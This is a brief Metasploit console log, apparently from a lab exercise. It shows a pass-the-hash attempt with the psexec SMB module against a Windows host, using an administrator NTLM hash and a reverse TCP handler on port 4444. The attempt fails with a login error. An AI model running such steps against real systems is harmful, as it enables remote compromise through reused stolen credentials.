 msf6 exploit(windows/smb/psexec) > set rhosts 192.168.52.138
rhosts ⇒ 192.168.52.138
msf6 exploit(windows/smb/psexec) > set smbuser administrator
smbuser ⇒ administrator
msf6 exploit(windows/smb/psexec) > set smbpass 00000000000000000000000000000000:8da5b9365830238e064c67c6f7db9dc4
smbpass ⇒ 00000000000000000000000000000000:8da5b9365830238e064c67c6f7db9dc4
msf6 exploit(windows/smb/psexec) > set smbdomain god
smbdomain ⇒ god
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.92.129:4444
[*] 192.168.52.138:445 - Connecting to the server...
[*] 192.168.52.138:445 - Authenticating to 192.168.52.138:445|god as user 'administrator'...
[-] 192.168.52.138:445 - Exploit failed [no-access]: Rex::Proto::SMB::Exceptions::LoginError Login Failed: Unable to negotiate SMB1 with the remote host: An error occurred reading from the Socket Connection reset by peer
[*] Exploit completed, but no session was created.